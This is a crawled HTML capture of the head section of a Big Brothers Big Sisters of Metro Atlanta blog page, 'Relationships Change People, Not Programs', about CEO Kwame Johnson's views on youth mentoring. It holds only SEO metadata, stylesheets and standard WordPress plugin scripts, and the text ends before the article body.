

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bbbsatl.org/relationships-change-people-not-programs/
body_size: 22897
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head> <script type="text/javascript">if(!gform){document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0});var gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),null==t&&(t=10),gform.hooks[o][n].push({tag:i,callable:r,priority:t})},doHook:function(o,n,r){if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[o][n]){var t,i=gform.hooks[o][n];i.sort(function(o,n){return o.priority-n.priority});for(var e=0;e<i.length;e++)"function"!=typeof(t=i[e].callable)&&(t=window[t]),"action"==o?t.apply(null,r):r[0]=t.apply(null,r)}if("filter"==o)return r[0]},removeHook:function(o,n,r,t){if(null!=gform.hooks[o][n])for(var i=gform.hooks[o][n],e=i.length-1;0<=e;e--)null!=t&&t!=i[e].tag||null!=r&&r!=i[e].priority||i.splice(e,1)}}}</script>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Relationships Change People, Not Programs | BBBSATL</title>
    <script>
      var bwg_admin_ajax = 'https://bbbsatl.org/wp-admin/admin-ajax.php?action=shortcode_bwg';
      var bwg_ajax_url = 'https://bbbsatl.org/wp-admin/admin-ajax.php?action';
      var bwg_plugin_url = 'https://bbbsatl.org/wp-content/plugins/photo-gallery';
      document.addEventListener('DOMContentLoaded', function(){ // Analog of $(document).ready(function(){
        bwg_check_ready = function () {}
        document.onkeyup = function(e){
          if ( e.key == 'Escape' ) {
            bwg_remove_loading_block();
          }
        };
      });

      // Set shortcode popup dimensions.
      function bwg_set_shortcode_popup_dimensions() {
        var H = jQuery(window).height(), W = jQuery(window).width();
        jQuery("#TB_title").hide().first().show();
        // New
        var tbWindow = jQuery('#TB_window');
        if (tbWindow.size()) {
          tbWindow.width(W).height(H);
          jQuery('#TB_iframeContent').width(W).height(H);
          tbWindow.attr('style',
            'top:'+ '0px !important;' +
            'left:' + '0px !important;' +
            'margin-left:' + '0;' +
            'z-index:' + '1000500;' +
            'max-width:' + 'none;' +
            'max-height:' + 'none;' +
            '-moz-transform:' + 'none;' +
            '-webkit-transform:' + 'none'
          );
        }
        // Edit
        var tbWindow = jQuery('.mce-window[aria-label="Photo Gallery"]');
        if (tbWindow.length) {
          // To prevent wp centering window with old sizes.
          setTimeout(function() {
            tbWindow.width(W).height(H);
            tbWindow.css({'top': 0, 'left': 0, 'margin-left': '0', 'z-index': '1000500'});
            tbWindow.find('.mce-window-body').width(W).height(H);
          }, 10);
        }
      }
      // Create loading block.
      function bwg_create_loading_block() {
        jQuery('body').append('<div class="loading_div" style="display:block; width: 100%; height: 100%; opacity: 0.6; position: fixed; background-color: #000000; background-image: url('+ bwg_plugin_url +'/images/spinner.gif); background-position: center; background-repeat: no-repeat; background-size: 50px; z-index: 1001000; top: 0; left: 0;"></div>');
      }
      // Remove loading block.
      function bwg_remove_loading_block() {
        jQuery(".loading_div", window.parent.document).remove();
        jQuery('.loading_div').remove();
      }
	  </script>
    
		<!-- All in One SEO 4.7.3.1 - aioseo.com -->
		<meta name="description" content="President &amp; CEO, Kwame Johnson shares his philosophy on youth mentoring in Metro Atlanta." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bbbsatl.org/relationships-change-people-not-programs/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="BBBSATL" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Relationships Change People, Not Programs | BBBSATL" />
		<meta property="og:description" content="President &amp; CEO, Kwame Johnson shares his philosophy on youth mentoring in Metro Atlanta." />
		<meta property="og:url" content="https://bbbsatl.org/relationships-change-people-not-programs/" />
		<meta property="og:image" content="https://bbbsatl.org/uploads/2018/10/42901582_10156537263997177_7066952559071592448_n.png" />
		<meta property="og:image:secure_url" content="https://bbbsatl.org/uploads/2018/10/42901582_10156537263997177_7066952559071592448_n.png" />
		<meta property="article:published_time" content="2018-09-11T14:17:09+00:00" />
		<meta property="article:modified_time" content="2019-08-12T13:16:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Relationships Change People, Not Programs | BBBSATL" />
		<meta name="twitter:description" content="President &amp; CEO, Kwame Johnson shares his philosophy on youth mentoring in Metro Atlanta." />
		<meta name="twitter:image" content="http://bbbsatl.org/uploads/2018/10/42901582_10156537263997177_7066952559071592448_n.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#article","name":"Relationships Change People, Not Programs | BBBSATL","headline":"Relationships Change People, Not Programs","author":{"@id":"https:\/\/bbbsatl.org\/author\/bbbs-of-atlanta\/#author"},"publisher":{"@id":"https:\/\/bbbsatl.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bbbsatl.org\/wp-content\/uploads\/2017\/09\/KwameBlog2.jpeg","width":1024,"height":683},"datePublished":"2018-09-11T14:17:09-04:00","dateModified":"2019-08-12T13:16:09-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#webpage"},"isPartOf":{"@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#webpage"},"articleSection":"Uncategorized, atlanta news, bbbs, bbbsatl, big brothers big sisters, business, ceo, education, mentor, mentoring, volunteer, volunteering, youth"},{"@type":"BreadcrumbList","@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bbbsatl.org\/#listItem","position":1,"name":"Home","item":"https:\/\/bbbsatl.org\/","nextItem":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#listItem","position":2,"name":"Relationships Change People, Not Programs","previousItem":"https:\/\/bbbsatl.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bbbsatl.org\/#organization","name":"BBBSATL","description":"Defending the Potential of Metro Atlanta's Youth","url":"https:\/\/bbbsatl.org\/"},{"@type":"Person","@id":"https:\/\/bbbsatl.org\/author\/bbbs-of-atlanta\/#author","url":"https:\/\/bbbsatl.org\/author\/bbbs-of-atlanta\/","name":"BBBS of Atlanta","image":{"@type":"ImageObject","@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6393bfd0c373ec55490cb2350e4562aaeec41fd1a428e90c1cfaa489bbfe39ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"BBBS of Atlanta"}},{"@type":"WebPage","@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#webpage","url":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/","name":"Relationships Change People, Not Programs | BBBSATL","description":"President & CEO, Kwame Johnson shares his philosophy on youth mentoring in Metro Atlanta.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bbbsatl.org\/#website"},"breadcrumb":{"@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#breadcrumblist"},"author":{"@id":"https:\/\/bbbsatl.org\/author\/bbbs-of-atlanta\/#author"},"creator":{"@id":"https:\/\/bbbsatl.org\/author\/bbbs-of-atlanta\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bbbsatl.org\/wp-content\/uploads\/2017\/09\/KwameBlog2.jpeg","@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#mainImage","width":1024,"height":683},"primaryImageOfPage":{"@id":"https:\/\/bbbsatl.org\/relationships-change-people-not-programs\/#mainImage"},"datePublished":"2018-09-11T14:17:09-04:00","dateModified":"2019-08-12T13:16:09-04:00"},{"@type":"WebSite","@id":"https:\/\/bbbsatl.org\/#website","url":"https:\/\/bbbsatl.org\/","name":"BBBSATL","description":"Defending the Potential of Metro Atlanta's Youth","inLanguage":"en-US","publisher":{"@id":"https:\/\/bbbsatl.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BBBSATL &raquo; Feed" href="https://bbbsatl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BBBSATL &raquo; Comments Feed" href="https://bbbsatl.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BBBSATL &raquo; Relationships Change People, Not Programs Comments Feed" href="https://bbbsatl.org/relationships-change-people-not-programs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bbbsatl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbbbsatl.org%2Frelationships-change-people-not-programs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bbbsatl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbbbsatl.org%2Frelationships-change-people-not-programs%2F&#038;format=xml" />
<link rel="preload" href="https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='smuzsf-facebook-css' href='https://bbbsatl.org/wp-content/plugins/add-facebook/public/css/font-awesome.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bbbsatl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://bbbsatl.org/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://bbbsatl.org/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://bbbsatl.org/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bbbsatl.org/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://bbbsatl.org/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://bbbsatl.org/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.30' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.4.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.8.4.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-89e46f9e1f2ff35cdea28bfdf9fed18d-css' href='https://bbbsatl.org/wp-content/uploads/bb-plugin/cache/89e46f9e1f2ff35cdea28bfdf9fed18d-layout-bundle.css?ver=2.8.4.3-1.3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://bbbsatl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.42' media='all' />
<link rel='stylesheet' id='tec-tickets-seating-frontend-style-css' href='https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/frontend/ticketsBlock.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bbbsatl.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' media='screen' />
<style id='fancybox-inline-css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://bbbsatl.org/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.4.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bbbsatl.org/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://bbbsatl.org/wp-content/uploads/bb-theme/skin-6853145859220.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://bbbsatl.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-274367d2e61afc74f32a3225b5e3061e-css' href='//fonts.googleapis.com/css?family=Oswald%3A600%2C400%7CMontserrat%3Aregular&#038;ver=6.9' media='all' />
<script src="https://bbbsatl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bbbsatl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/add-facebook/public/scripts/facebook.js?ver=6.9" id="smuzsf-facebook-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://bbbsatl.org/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://bbbsatl.org/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.30" id="bwg_frontend-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://bbbsatl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bbbsatl.org/wp-json/wp/v2/posts/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bbbsatl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bbbsatl.org/?p=78' />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://bbbsatl.org/wp-admin/admin-ajax.php'
			};
		</script>
